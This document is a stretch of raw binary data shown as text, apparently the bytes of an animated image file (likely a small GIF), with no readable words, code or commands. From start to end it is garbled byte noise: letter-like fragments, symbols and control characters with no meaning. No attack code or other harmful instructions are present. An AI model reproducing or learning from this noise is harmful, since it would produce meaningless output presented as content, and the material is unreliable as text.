Ȧ܋K�bt!i����I�i��P�TQ��R���"�{�8E0�xM5�9���;&0�Rp&�r5� ���4I	:��	�h�������Ja����Z��	��4N����,2[����T�h]�� ��q�����6 aQ�u[?���(�m�885:d%�5`���<N� ԛoT�����*��K�fҘէ�䋯�n퀄�N�� `=��mE��ZYv�5�D`�f��/8��袓&:��2�0r���/\��B ��s�W� �d����#�bڽ`�s*2����	x��vF��5}�����R��g�ҋ$�:�Hv�nS�� k�1@�va@B�@�� �����X��B�7����<�(�G�K��+���F�?�T*e���;�j�^>�NEH��8P��.,X�H�\y��Fh��/N�%�	&`�k�G^Q��ρd����y�ב��'���@�y�W���! G����6�k��T���� ��� ���G��/y������&��J#��pE��Ud���1�v�$x��"���l�[F9p�.� Ux������`g��L�Zv����/k��s���n��##C����2ǝ�2�&�&n.3ʛZ����cA��`�IO����~E�0C��$Gp%�1�E^�K_���	h*`�֨<'��mU��#<�/���A ��H���_���\)�e0�j�SB��H@�q%��͈���:�
IE�&J/<��^姎pSB��3wk��k^���mHpȊt�+D�6egfX���c�$���=��5Y8�hPf�!S]�#3�G�,daz��c�b	/�q�m����v�~M�x��Z*myI�!� =ۂ9�`@��H`������fB�S�U�:UC�Y˩�2���e8r6��S+�<?���yw� 4;@������du-!p��S�B� ��.q	I��Y��@�ז��`kQ�H@YRލ�0��L�G׏L��;�,+
�]�����Έ�#�U%��)	���j"���x�T��O�t��͐�A[&�	 !� � ,    d d  � ]���Q �����Ç��p��]��OثHLl5pԿ$	��E0���
#�b�h^ �A���P:x_:�7o`��n��A�@`���@���"�:��Q��ƀ�8fL����8�ǵ*T4���?;v���Ah�[�دs�:Rń�V�L����(X����Sa���/���;�K�;	:Z;��%)����ӥ� ��d,�@��I��,��e�mD;��2T����q%�BP�����L�K�%]6����5]���x���tmE{�@���ZCePQ����iu�O C�@�@D�r��?$��G�0�d��+^�$�V�!�.EA��e
�B`t '*8�f.4PZw���E�@�v�?�!�B�5DAG�.�D�K�K���q�Z�-�C����م]Dr� �?]@)HUL�$!da�X ��dE" 9ЙEօ�]
IJ`D輹����.��B�d|!EIuPL�x��Ū���t�J4t�J���uyWT�V
�;5;�A�9�Rxy5d�H$9��?��/9��$�S�9�`�&ȁ�-�#��(�@�:A>	��5̎��
��{Yi��&��%�����m��$��0�@�p���5� ��L�-��:����q�5�(�C�����8�;�RGA�4��.����]d�20C1��a.$4MQd�.� A��4�yc�� N��O<�DGe���<GA�A�M&�4 �$<�1��sL��<�	�,	��T��K��������� ��p�L*Љ�x�]�@�p�˶HpH�9��L�1c����K3A4ӎ�5]/��]�٤�5��?��-�[�ɮ�]g��A�WN/A$$��9�t Ɔ��C�/5��5^��H�)�l� ��e� xOe�0�a	�=�
�PG�d�}��HH@`��!P\qR.  `��
WX.8(�9��?��$lbM���F���_�h���&>!N���4)#��Ty�����CV�PAXH��� ����������g�U�B�d=��mSH���40����ue�BK"B�Ԭ\8��xy!)����e@�$�\	��$����V�KR.��0��9�'(�.o��^pA�"AzW�j�� g�A�$�#,ޱ�� ɜ ���_�q ��:�@}9@{��@��o4b O(G9�1�2���:�#���D� '�4�l���DR�m"��@#	�f����'J��i4�`[���*ȁl����1B>a�x'a:�c-R������!H
4��f��!y��#�0��"��`�?�7a$i�?��<�u���JYJH�ru�K$De*f��!%�W��m)�!���B	r
�A]X�`�I�����B9�Ra��h=��4��}�%/Q P�F�T#�Z�.%�b,��@x�jr /��A-@���]��0��|�Mh,A�.��2h�r�,�� .O��2�A�q��@	v ���?���k��D$��I`�P��y���9��zI��C�qkh,�XX����5g�hs�1�zN��HB(>萼pd����Bx!��mm�
�^�jRʨ��Y��Rp;���tψ�b��,C��E9����֔��h�	�'	�G�C�� �H!�IL���o  "��t�r����1����/V}a 5��6�F:v��2Dci�4ly�rtp �8�F���k�w�z�4���Hy+^h/�෸	8����2 ���@��@3WG�_k|�"G�14,1HBZ��d�tYOu؁AN�]�%��Sh�@,���ۤ`@��m��X	��������hm@��^�Q�d$�{��-L�PX�#�QB�
u�����%�� qo�"�X��o����ƬJ�ȱ��U�56P�-�x߰�%�!k�"ָA4���'���:�?8�Z����W���`#D���b���l�!��x�@�9�kk,gZ��jl�t�&�ΰF2��fL��A�1N�{&"H�ۓ�*� +cAX����=9� A7�p��X%H���k���6 '�9XB{><Ճ�h�/k+�SNsn�qC؀���zj�!��. �wC�o%ȵ�e��]4���ax�ے�oý�ő��S-�2zWS���7=�.�9���?#h�?��"U�-0r`�k;#�}����@<�{�<+����� ^7�WKu�.,#s��w�,т0C�8�u�C��[�[��"��q���T`��M �	q�:�]Ҁ$" �B��|!�� �p3D.�pC� $�-�s�W�9��U��m��bA33� 0`*p{���eE_���p`*U�H `�l9�wʓ��DVu׵ZUu�k�q��.�6�����O@He0`��P��:����V�Y�
�@=X��B` 8�pEq��C3�� �[��[
x}{�8��AG�{�K~�\�����{:R&"�cUko��gn�UG��M9�5�'XV5"?�X!u^u��r��9�qY�oH�	epV�����@��vH
G°������
��7�v� k�u��E�[,V���8D���G��@r�t~0�0� �p��W���;!Y @3���7�q`ng.8$R}G+� ��RgJ��3���` ��=8cn���
O0H�4�A@ 0� �'G.�p4�/�p�se&9����[#�v�P���a}!�C����0p�'��{I '��� �p_���C�5���wpɈ���p�E��Hpv]9Z�8ܔ�si_7P�0���O� >ި�pW���6�6Y`i�+W��m����E��8�C��oX�1�#���	"ڰ������D��̀�� �wt�'X�{����6=(�q�ŀUn	Z��e��X��zk��]�m7r#s�$��u� ���A 7�N
�1f	{#93�iJ1\V�utAtq��Kq]��/��o��?���!UP�I���s��� �㝠�w�x��b���8�Md��ÌA��g�<{�BH�3���yf͐L��`s0�E������H s�Ej��]9��;C�o9)�<��rO�=�w���V�r���xfY�(��}��c�tsPL	>@ �@G<�M�e|�_G�b��38�9�q؆�9��$!J����p����6YuXhڰ�QT0x�c��T@ �8	� �d�ǐ�]@�	%q&2�	Zc�A�5�gU��1�Z.KAA�gcq�h���xQ�0�A����~�zX� �������I�P.]`W����V��#�5R�%��i�K���P����uTu�Y�� R�e���_�P��y2���s60y���˖8�,��� %����H��6VjJU�U)�X�b�M��Ÿ���m�y��(U�!�vq6�6�X:Ԁ�t��qڷ��AuX����Uw�l�2�Pk�q���з�՜c���`H"Fr�'IA��ܴ�а�Oq3�`:zU����]��8����[��&�v4S��~��<�;�K�e���-G%)��E��2�K���?R׉�+����[��[�`&��HHh�d
�;�R��yz)h[�+z���V3�5�+2�q�?g��x�E��]���?��7Ḛ���HQכ涙װ���Oo=���S�[�}ۜ�5�>o��������� ~p�`� �TpKg��PS�;�z'uS�L�[+Fo`=;אk1���]��CG�,��!�b���	� A 
�� �(2L�j6R��* �1[U�'����/k:D\Xǜ�E�Ara��	�e~�K3p���p���9�x*���.> ��
��$J�A"t�r2ػ,���K��1���msXG«m#�	"`K8��8bZ�p�^ܾ��ƿ@�Z��ɳ<��i�J�f�X:
��Iڢ]�ž�	^�Ǯ���g��*l�L�f��8���>�U��1����+��9C�k	Z@�<.��-ֲ,�"@T9T �\�������ۖ�2V� ����n�dh_�����m���fR�f�@�,������`T ��`�T t�K�bx3��c���6�;�����C	[�"U�W%��Z�A���	j���g0�{�:	)���J�,f�8dz&P\49CL�D'̽�?b�r	�r�+ٯ	��Bo+v�����0�@�kg�!�Gt{�$p6!*��q�,��f��ezkZ�oi��̞���!�ydM��p� ͫY�cř����[�^a���3�6D׉
g���/�Q�l�z��`�������i���� ����P��l���Hp��P�D�C7�S��kǸ�p(�3�t�c��	�wG
�G蠠�j�
~`��`��P���m�o��63ɃpkC�Q��לf�M�3�����=�l�k�B䀑�* 3P��Z���@ �P��	������p1�����ř3@�m	�X��g[�){U�9ܲ���搑*� �`� B���,g�,W�8$檕2>\#���|�3d�#�6S�;��۱,�7��!Vp�`��0	� q�'��٠�#B�������ǐ<`%Q�*[+��n���xɥ�z��ֆ�U7#�"P���� R� �P��ƨ��f�mJY���-]M�^��9���2�t�3��E�>(��!���0��0�{��ΐ���ʠ��]���a��լt"Hh:PA3�]3��xUGWd~3�N�`�����BP��4�qY3��ǰ��*!Q`K1��<�n����g�9d���ߖ��@T�x���k��Ұ5��� �"	MWK`��Ձ��q�G�q���n���ґKq�<思���πf䀝�9�h���@�.�s�Zl��� H���Wc�8�Dʖa���d�5耥C1/����<	td��\������
(1��V]�
��5��k(��f�c�Ҧ��8�9��A��~���
����TP�+�VP�`�yvW�&�(�`K�m�i Õ��En�>�MFj������s]�������(��𦋚�@!��LBº��Kp����(��'��]���ɇ��~�c��q�-�<��x�6V�X�����L�Q�Ħ*K��8���1a9�����5�Eb���׿��r$K��e���	�O 9\+F�J���������6�A��o�2�$� 9H��*0`����2e���Ƒ�?iǂ�cZ3Y��9��<��̦4v��A�t��YK��a҄�)Pl�^C ���$j(�	�Će���{�ڲk�f�dܔ����9�����*��A���G�4��T�I�� �q��$��5ML�ڎ5s���n\�����~5G����>i�3���B�����b��@��&@ �@��v�#b΂j4��Yo6�D:/=h�Ҩ-������B��|c�E��`�kIe�:�.h�������Ńp�� i��P�ƛ��:�#���&Gݐ4- ���&��s�4gߺ��4��"��H��S�Ё�<��
+�)<�;/���ͮ��ZoK��1(���$�nZ\�8$=B+�����a��� Ճ,�*�rZ�;���F���)���.�����	��&8���ٟ\즃�j:n� �$�P� i��^��X�H;��T	��:��)k�1(�5��2���I8���� ��\��naP#:^$R��&�K�P�U�嚒�Q]����.�ԳB��k��E���e06�#mmZ&3��R�Ȉ�NM7&6�&x���WG9؀���$�Ei:rw
è�/�LK�+��:昳 F-5���>���$�)��jrV�#ۚ�Y�c^��d�:M*v�"��8ή���c�QC@��7�eH@P����<X�L$�����Y=�1p�P��;˳N���s�98Ơ�k���M�6c,��mrǝ`/����I_O�qP��� f���LrS�EjR����k�lFݞ������qO�@�h����w��eI�2��t���`)ZP�<���2�C�F�<Ђj��<M��L����*6�?��~�l���:0A!��AQˬ26��\ zH`�|GAv�W���X��Mxa�Q�ց��ws]s��H�^�`At"A�!͆�:�(�� A�	�)�8dA;�ۢ��PE��n�"�ǌ�0CR��H����퀺)�?&	I��'2Tq�R-)Re	���&���p������	�N�#0YP��H&�$'���2H�	��
�� �B6�LW�Z4�e��Ǚp-�J/p$��9n�OM`��NN*2$Њ��q�#x�&���?VY�d't�
����%2C��F�I燬3�� !� � ,    d d  � �	��H�����@P�+�*J��h��QH,��lٱe����]�������A�Iip�B�4s��� .��t����5�r@���ʿG��9�a͔*�t��<�B0���W�C��U�.�P�
�@�C�k��@���t��!�J�N2�8s�6���ଭ�%&T8��a�&��'�.���Z��Z�.jV���
��?{,8ˎg�8��k�՘��uU���@K�8�qC�K^u�u�Q���0)��s8+JzG؎�8&���h�Iذ�DHt�Yl�OtA��E�?���(�	d�Dv�gL�%'�,P�SD��c�A��B�ࡆ9�f%u@BH��^�����	�D �S",��?��A�>\�$�)��Yf�$���	TEot!G$���U���G���&^���AB�!�H�sʩ��Y8R�#���:��7~-wВs$c:��9\����"GXw�rl"�
�A�{
��
D�
�$�0$��A��YO^��D� P�"T&G� f.9���\g�B&��AQ�*�f���W�$����e�M6�sÎg����Jb�(P����G��Ib�#���h�E����D��0�&c.4�l6���9��A+	4��Q&�����@E �9� �O^�F�b��EJ:����x	��5�X�4*�b��ʥt�}��aj���A����1�0���Šv���r�D[�ÒD����O�F;�HA8���5��w�D<�P"�p��"/1A��tA�/9�\&3�l�(�r3���%vJ�gP�;p�@u'�	���w#�X�cy�^JKfJb]���A�<S�2!�p���	s��4������
��@��u�0�����%�pJBc��D���$�s!�T&6���?!�@H�b ��8H3^�)�'4�p �vf)	:`I��4�a�h� 4�%n 
�`I KbU{����� ���L�	�,�0��@tx�w\�ʸ�5�r��4Cz��4԰���p;;H���N|c)8�!�i1��Ɗ �,!
��у�#1�T
A��`p�	��#�N�r!�rQ |S�u�	6L{�<�a�'� �]�"y�* ������g #��#Pe�VP�fG�  f�$@ 	H �	�q� ��kAj��T�a4B����#�;p�� �(<�$e��A ���k�f�&	t 0���0l�����5��� L�Y�5�!���in�H���_ӃsH�@,��243T��}���w�A��ֺ N� � o8�?���Gl��,0�,d4]"�]�_���}o�EO0g`��(�4y� �Q""Hӥ�i�v0� P�'Q
���#�@�Ѐ�(�b�I��H�?|�1YjnK��6��e���xB��2<v'��Rbȩ,f��+�Յ�H�A �Dj�r��Hi9��t�CY4�gD���k��y+q �H�2=H>���  Q����%��� F�`*����X	�:^�� �6���#ܬp���qZkȴ����#HРF<Ἆ��@��g�F{��L�P���?�H.����� TU�sY`�nJ�H�x�_@�kkM[Ť*i�*!؀4��8á' �8�ьi4#9x��1Pl`���_$�A�D��X�� [�fH8��`  �9���n�V���_r�2��(��C5p��e�e��4|�W$��4��=Z� ����	,@U�����l�wn�@�Y������4i����P7�̸�(�`��2��|� ���yE�(�aMM�j+ZQL 	�CB�e�Ji�n �58 ���m��d�I,p :�J�'����^cs]#8"��A. �:�)&H�(l����2ġGCP�8� Ϡ�0HЅ�3�,�_ c�F����Uz� W���[�-"�@I�a���"EL�'" 
4%�J�, ����ip��� `y1�}�����x�'�1�����J���`���!6-2`xOH�B��(��#�aĄSɴ�5�@f�&��#�Y ��~ѵ$b���4�mP�VK��.��7_Xc5�0P���%\�ɂ�
�E�,A@��R��2� �%���f� ,�����Q���p�ЁhX#�͐��ь�y�(F�$R�'� ���\�Y�Tւ�tw�{��0�A?f#ea�F�o�t�TV
��h@u��M/�*���h��K0�%)����[{��� 	 �c~�KW7#�:��d�wаa�4� ��E[��A���G9I�؀e)U0,K���<��A�"Q|·H�,�e�o���נvD�w7 qF���f��ڐP��s�^~�E]�4K�&�Y�`"�$0v$�Z�Z�!����G� wC�M�@L�d~��7xl���00��LH[��{���P�X�0W���2�Vk%zI���t��OBq�Zl|w�lez�V�r �p\�^]v�@T�&6����V� Lq)��.s�NFb���%3�u�2!�
�d`o�$��T1j1�� o B��'@ �(�h.�@��XK��e�{+�Z�(�vX�%�!�t�4��Vi��g J��S�jq�ƍ�W�ve ; �p��/�7}+CSv�wӌ�u���h���PEq���AX.k:$pxC��s{�qYz�A'0��4e ���Vl�nׁK=�b|�5�`��g�q��y��2+S6H�Q.7ȁ�� � I�	�Sspep�Ps5g1���h�@Sq�21�%aK9+�,.�׉�b�K�2��s���Ɓ�����0i�D �8O��3|O� ��[�E�{
�`�F�.��ޓ�@������dˠ�,�� X{U� �p�ӀV�F�J�y�&�U!��P1�Ւ�5?�d`�AG1,Y+�Q��x��]PX� ;~�� BA����q�dIs1"�k�pt��rZ��v�rZ��} x#er�{�Xq�Ge!�p�%9l:(t%^��Ȅߐ^�� �0i�����ԗ"a7DĖW��Uz&7D�� �)��CX.H󉢷���
syz�LT ���7h�V�n.Z�aֲ�|��yZ.��pG�<�pC�.��S7��R29O�&=�@Y��`	z%I�@t�)�� l�T�iu���M���x�l�m�9<��
!zj��S���]��U�b����@G�
��������/�r�r�.I�mz+	�M��x�pP���f��7��]$��|0]��p(E�/j�`s�X�q�Q4�|2�RIe��a4.��;)@|fj*�ez���=f �ajp��q�d:(�d*a�S9��r� ����0e��X�tq0����0}jx�r)��C��av���#��� O�]�e��W�ϐ�L�{�=�� !1e9��⢕����tPW�����wr�dH0j& ��� �PV�7A�u{��c�]s1�2Eo@LG V +��uC����n�3]s.��b�9)�g[{7�'�I�h���K %Y��wZ�m�#H���	w��W��6���r�wémJ.�@�����)	�E�AH�'P��H��2����H@U�Ǻ{�Gѩ|����7�(������:���q�]�j�`�p�7��T@���� ���Ӡw�S�If��nAS��@�[������헇q��A*C�EKs�6���j�2A�—� I��+��I���U%����wǌ� 3�z��Q�i5��).Wy���]���`�Hs ��@�s@�~`�˘�&OhE9��aZS0`)1�"1�q���t3�Js�E(�I�v0i�j�q��� �GI����{LL � �Tȿ�#pP$KKSD�[h��f��neȖ���V�ǯ[[��X��)^�)�p��Tހ�Żļ�li.��V�,K@$��gb"�����n_����ʷW�d�2h�ΨV	|sk��6H~,�	r��ɐ�������ِ��K��{��p!�6x���N�ZA��Wyz��c�5΢��	���L�K4:{l�2��EK9�����5�o�������t���
!S2%�BW#&�zs0	����0���3�ݶ��vDqL�XVy�4a�A��2�{���}�7�����  �@�� ����EmDAP��Δ�ȯp!�?ˌ� ��&.�Jl6��-ӟ
�����2봮0�p^@�0���� �p�`L.8�q e�&�!+�"A1Р��)aj��"���	�\�M�t�ac=IL�VpbA0� ���<	��Z�ʚ�`tuwQ;12Ӌ)���w�I9V�2���	<�E
�%�Z��#� ��P��L�΀v<��0.��	]��K@^!\�����~7�5����ۍ�Mf��܁�7���А�;�|��B���W;W@{���[M�j��'ŗ����]��l1��4��0K��j� �3 ��@B Ks����+��[d�����uS4-E�7�{��1f��;��D�l�}6-6�$^�=;u%� ��t�h����.H�uzY�|sC_��Ka���ǉ����8����4��1K  Ҡ��P[�P7w#�1��$��p�2��x_r,ȢU�]~��#vS��}����cM�:�#w�V�����s���Ce7�S3��`dk�8I�3v��)��:	��%�ͨ�Ы���,��Nߓ@heM!3ރ7/Ȓw��`"�-Y��	=}�g7vSٷ)Oku���_ �@����3w~��zH���#��ML�8?���8šow��\�j�ʪ2{ѯ��ˣT0���CE����E..` F&!7g"�F陻@ˍȡ���ۍ{ŀ��ئT�� �����>	v�	7��:���u���X
q���]�Ǡ�z�X��K��Z��{aMD��_�ͼ_����v����K�Q$�k?M0���߳Yˉ;���'k7{*����Ѣ�� ��7��#at�AFg�& ��@_,���O��5Ƚj�2�q��"4��P�� �;	[@�OT@�#�>:P�t6� Ǣ(1jK���KwsD��႘��K1�~���}*D��a�ZG��� ���׀S�r	��4��?���k��ƚ�9�罸b��'��d� ��#X�ʿ- ����Aa���Lڵ\;�C@A�.0��C"�?Ĕ�v�1���������`�d>w��gA��q��/�9�! �
�^C�ĨV&�ڲ�NzD�0���w�XD��hƽ(,��9�l-�çQ��p�4@�ز�F#0u�L�$K&hNXӗ[�)�'LچG�0��ȩ�, 9���2�13]Fu"�4�;	����'^��	b>���n��A ���Tz�P�ԜS����t� f430y��~�6A�1i��E�}u���0Ν��<�29h|!h��*3`��jBJ��:����z��	��`Yxa�4$�� %����%����&���8r`'��ǀ�	ᘙr\� ?��� ɀ��a����Z��(����x�0&xd;$H�)�bZf&i��轟�)�"bP�c!����� ��,L�&���[�7�[��<x���p�m.�l�=Q�"����E�,�����X/���ӥ�jF2v�Q�<�����:��8ab��B���*̣B8jme�6�K͢
�(��)-�z�%a���:�9�m����q�ؙ2C��\	��5*�%� ׼;V1�3q㉢�.�\jM+��f:�)�;�xS�Y������]D�� �X(�G�袤-�kj��k�3e6���`#��a�8�G�.��$�`5r�Ll_��q��`���/��E�	�����HH��}�����"�Ȯ�F*ְ�+�a����Tc:@m�Kif�k\5`P��G��'Q���趌n����&F��c������@��+�p�+�#v�h->�)��g�@a@�<A (�Rֶf�i��W�0f���$9n�`�����/�&�h��`��(ɕ����mܑ�A��GN�!e��U4�İ���b�s��Yx�K����$x����-�jl�� h�P�*X�� Yּ�#4mg@�S�f|)�D������'A+ȸvU1�%pv��Y���`mbWy#�&, ����$���Ffܯ6�3��������KB��H��i�3�Ē:���^��B���
c��xX�7�|hl[J�
��X��5),�$�(�4N"KX-�� P�6����p$���-n0,�+�F ��A�h5犓����ڤ%TI&�F�,� �p�?�`8��!A��v��dc��c���3-�k�1V�JY6� %�M� '@��+�F���� HV	3d����]r���yY-�ae<�#�� !� � ,    d d  � ��dLB	
ثaCd� ~X�1��>h�hl�ņ?��H��Ȃ+h\���J�cRDQ�͎�ձ��H	%{�(�� ~@�ni�mB�)RjI�(�S	��
(V�T�ѧOBE��'C�?��h/��A����6�p�
y���%����X�feF���nBHm�M(5Xݡ��Ƨ�J�Ԍ	.�Bv�6�k/V�����
�1$g�C�*�:��ńX��h�*�^fRp1��E¯n��s�u�S��2�h�G��Z������8A#\��kI]g�F  �%pF�F�L55E!S�=��Iw]4_/��$$�b���Ċ���h%�@�u%��\$0N8��ac4=fJ.�Lp.���6��^��SgYD�%��*\n��'I�Q�6f��u3��N/���1i�	l��X���Llq��]��w�=)!C$`D#[r�ʖ ����(}h
��:%�!v>UA	f�5du��W)I�j�A���H��0��1�?	�
��^�9��PT�8E���  ��sԁ%T�h%�3����L�~ ��wYAu�1����k9����� �%����T7�C)4"��$��:�P��&�Xk��mĭ~[�TQ�
�	Q"�7F|c�	�cD	����wఓE8  �8	�X/5��6I>U�A�ë�4 �c�U���W��?E��e�O7Bx3C ��c���`�BO��8g�#�:�P(�) x@�f��2
���F0| %�)� ��qn.���e�$߹��p�E��h�9��&>@��	,�  vb6����@ eeE�`!����������Hm�d�B�L�\ �^�%��Pvu�P��t2C{_�D, �X��;��MyA__���Yg�� @9ra%�u���: tA�Pp`9+� KNZM���>�9MU��x�%.� �j��B�㐝i�������$aK_8 ���,@u8�%��,�X̂��`m�D�>��%��$���^��W\����:��88 � �/�І���٬b��<�"���W��Ƃ�j��JGǨH��[]�Å~I�LA':q��-@f(H�E�q7sH�xA �/Iư q U:@�ŏ��)���6|�W�@\�Dc���80E�L�3l��	1��e�0�m.IM��;�5���ɍ�T2��p������N$��hC�@�

��7k���#�d�D�3B��+#�C��KMhcLd�B[H��������p�N�>��9�AŊ��p  4�_��>΀  �f(�}Rc�c�Ӟ��� w�xhu��*�p9"ش[L�*Dq7p����P�>�a=�'�!��R��dP� �&�4��بRíacNL�k��Ua6%>dw�/����A�<�P�G��:#��3����!�>*KZ�F��[�#��P�<~�x|8�7:��6�_�ML�? �c���*��
-`��*�p�=�(�J��a��Xu:���V٧8�^p�tP��)3��/(E��D&eu	��z��p4JL�(B'J�3Dl�hqA9���I���E�fR6�&��g��%@��$q\Ç�R/ qȌ���]�'�����7��6�P�Y��1$]����'�*WP�"����$�J@
r�A	J��.��^��k2�E
�1�@B/u�C
@�� ���Ja|s1N
d�+ْju}JJ�J� ������.�"|��5���Ed 걡�8@��h�X �f ��"VH���f.�a+�Ef�Y��a�f }�p�N�~�
("W��`�4��o��Xp�A�t�8H��Q"@I���
Q����׏@�J�%��C���#,�����"��j� ' ���1�H���\A"�H�&�!�a�j_�/���3b�`8p?��{�����Z{YWRk�a)H��\�,��G���L��,��(	����ec��w\�6\�JR�J	��!Ai_�
4W3u/'��[.G�0L��#Rr %�G�� 3����~����oK�'�]�λ��O���)>�qB��{H{������Р_ @Bd�cmR�_0���r�fh��P%�!<u��=��V������{��7@��s��c�v��9�Z|;�p
��Y	 S����Ȇ|��LWq {��O)*R�x�G�<��Ol
qa���L={6�ye�X��0}U��k��=���=����R�@,�X���ЇT�!�����
��)�X_��P޻/#Am  �0S\�3����#��BX��c}��Jcw��ƀ#�VHw��E
ܥq�� }�|�? ��!al�SO§b'�������%_@C|@�kP�qK�uC�����n��~8�/�\P
GV��:}�x�@Cn����R)G14yd���WP��TuaGia	v�pJ #j�7/p9��~&"S��<�]/�}�B.�C���'z����b<������a[!�a
w�w���{C*oQ��n�8�}@*Q.����Fd�e���`Q���ұ���[#b���p	l��p��fp��/۠G�H;tK�!+m� ��;����F�� ��L��|�� �����Uyf6Q�%��V}P0\p~?7np�*�N\��@��6���c�-kp�fR����|�JS|�3V���ov..��V
�T9�E+�wC9����BȆ aC!%������-xL�`x��0A4K:�}Vp7�@XH3�@[np�	�w 2��Y��1+%�*G�*Ja1��_��6�J�D��`L*1'� ��{�  ÑE2)Z�#�!Y�2 x��:_��SB �!�]���a8�e��XR	����\�D	��E�6\`E�hƠEy�u�j%@K1���np�U/G�+Y&�u=ԱI�c���a1���֗Ƅ
��0`�a�0���31�_XBh=�8�#\��);����+/���	�prq$��{��ډ\IiR�pA��~L��@	�&-G��	����.��V�ۀlPٔ _�J�� �@;8�Z�4L4#��v��94�*� �����WuaA	Jc$��<�`�pk�`�q @���	Մ	���+;r �zs�=��f$�1A��tbn@
�Du��
Jc�9�8 ��	X�<V�;�J������p	Y�)��	� NzA�h!4��\{r$A�k�4/��k�x�� fPu���?% :S@��QR�Ơ(3w�`�\0�w��	�¡��c	j���Y�
c��_�
-�#���.�	�0J ��17aj�0l��45����	2��Z�q��ZUK��A��z8� �@~�
����0Y������qK���c�`�6A80g��0�F�c����4:����6��BI&�k2`
/ �W�`�|�� \��ɱX��z,���S Jծ���L:_�!.[oX�@nvn��G.�'hA��mXO�{Q0���}s�c��AE	Q1�7\���d1�����:jtH{�t9�z�t�,��\Q�j�?�
*uo'g�������<f�����C\]1�_�p�R�X�R���k���(��� R���R�/����Wj)�[��+�+>vlz�������N����� R`�K��{�;ྊ��[�C� �K���| 	0@R@���{���5`lRP��v���\�;,
��(50S�5 �$\�����;�S�
��!쑊 ��2<0�&� �� ��;�
<��@�Sp�=��<�5 � 6p���G��0/6P�L��N��Q���M�� ���d}W�k\���5�֥��{��z��p���6��;�Q�s�,\�� �6����R ��0�S��a��;��!,�?������_�����< ��zF����0Ȯ�ȕ�ʭ�P�P0�U�hL��k,l�PА<�G</;��i�ĕ,|@ʌ,�|ķ��;�L�q�G�E��F|,��GLª0�j��ˊ� u�����0<�����
5�	;`WL���GL:�Ɓ�	c^��� ��5���� ]P�;�;�N��ޜ��ˣ��m��;��P���:��|�,���k������ܾ8��N@�>�<ҊP|����5 Դ��;�<��;�%��|���[���9�ӆ��a�(�x�6�d]�dmȌP?���-�;]���`ӽ�0����$�z�������$,�"\~���=���>�FR�L��M�=]	x�ϓ]֊�|<�;�5�5�� �g=����;������N� ��t�>��� �`�+p��� ����P�f�Z  �M;�ӝ�ͽ��<�+ 	P�����<��A��Mވ����1�������]ߊP��M��"��,����5�P0ȓ����L@�ܞ� �	��m@�@p��������q����{�ǒ�i- ;���&�����5���0ぬ�+ 1���������������7��kA�L��]+��Z��; ���6��ߊ��f��}Y3����kn�7�p-�<��L��n����i��]�`�?���?�� \���.�~�^�  ���c>��� ���4n;$P��n����7��^31��}�N����Ɲ�|�l�? ������nkN쉮�JN�X���M����P.j�T��Y�[^������ �N�&�����~�N��s��^���P�6��^�.�+`��	^�n�����/�.���@  `A��N�@����.�̾��^���o�5`mAq����>�4�ж ����>��-�h� �  ��8��x~��� /��5���>PI1o�\��^����o�`"��^��V]	���. ����V P`<`����`�P�Y~�+����>�+<��'�#D��&��`��{��`��`4�
���$�F��6! `F_�<�kb�0��T��a1�O12����4��8�1�0�Yg�����Q��Y �%�h�����O�����O����o0/ � �E_laᲶ������a�P���P
��c �^�$3�� A��L\�A��xF���'"�%��?(�@����o=�@�A�6��'F@�
Ȅ~@֫n�fX�7����K���jѶ�{Q��JĆ$-���,GD�*��F@������P���f���]��n�&F-Q�Ƃ	�1���fl䆰�1d��e��5b/���������	�Ȗ���)'
@����x�{@��l���uV9��QnUgx+�Jen0%ml4eY����[�Ώ��ML͊w��Q�h��>��
&7��1�y�zY��z�� ;��m��Ȱ���/���!� �-t�F�J���"i���?̒-E�>�����7�8�����2�ͨ�h�0M��E??c2,�5��-$�`R�ann�Cb'�+o5��&-�HZC�`��Q Ќ�؆�/���<J�dH�^�\ǭ5\�%�����a�XG(�㨇��z�.1���-�b���Ts�&��3¢j�2��6�T+�$������
1��m(&�erN1�t��ܒ�,[ժk����MML��(����f��`ժ���T���kO����-��-���aֳ
�
УH�`�y�:l{)W�Jc丈(�"|ۭ�q�K�.�V�Ja�$��FFUC׼v[����0f�7/;.��B�_O��b�"i��AK��mF���4�F w2�g�Ha��"D���f�Ti����Ogl��DO�rE���x^�;Mā����b���u�&7�
d A��F�q���x�h���baT��ꐑ���J���o�אD��a�~�+4���k�����M$���z�K� 3�8Bb/�İlg�yvXKW���'�������n	����yN���#�L!�>]�TK�2�R��f>no����I	����\]�Y�_��am#X���4��M/��_\�
�ko�f����eUP��@��g	\$/�s���^ �	�TG w 	���!�>eFA#���RIPyZ�&���3��"��h�[ܢ1��?J��`�����l�1#h�q(@���� ���q�e��6T�8�!~��Cx@	�;r�A�B����y_���RB��hG`��"0�D+4mTc&-r@�
��x!��!j3du �?�p�g����6�H�d,X�(���,ҏ���)�JW��"Xڲ�
�,"���B  !� � ,  9 a %  � �	H��d�z,H�A��k>��O�kzm�eY0��m3�2c��I0ƒaA�,!��ɲ�ˁ/"q�>�cR�C�����*�k*T�A�>�P
dʀ�����5���^]˶���R��lyS`�<�ꥰ��^�+�P��Iؠv�Pĸ�V�zvB������RD�_�>Y{�Q���iE5l��QC�J�����&��ժS��G!�Q��h0x���y�+�ĸR�J��o
�N23Qd|���7�o�|�)���jw�dœ/�>}��R*I!m��U��*�M�(1�e�M��[6L��aR��D ���j ��φ�IQM���E�,�Yi����c;�2uN԰C�QG��(�:�"��I�@�;L0��>aUg�8N��1��@�7Ս��PS�f-5�J
VW]k6<G�����h_u����|5���DHh��(�@u�W�l���2W�s�AW��6�9`�
�!o � �>�Zs�-������ �dܐyN��\x2d�{A����X�R�*���rę�eC2'P1����	%��B�@a��R�*b֐n��i�Jل| ��g��._? "P)R&PPqv�D_�2�*�Q����x�6�S"uD��b�*�E�Z���-m�l��'l�,�<6,ۀ ��ۍH�I�@6�����@�I�h��@!��/G�eO;�Y�u�d���cW�A������
�m�4�����i+���"+t&P�E�]�;���I��3n�u�KݴFl0"wj��f�0/+ /j����f����@g�u�B�� ���Yo@؜h��؂�V��e�^{ �����������̀g��M�آ��U��a���@���%���|g���A�s��h�� <C+��-k�lƇ�<���
���fao�� |W?�%J&3Vp6�U�1�A	��,��d7��8P~�P
��<���y`K`� <2 Σ ؀��hB��;��V ��+p�W�5� ���b�H����p������`}�^u����x5���&����C�79�)�PЄL�蒞 ב����AրxM�v �.�%���p.�F�@�x�J���'���x�K�H�;�`���$�����C�@�x7��~��L
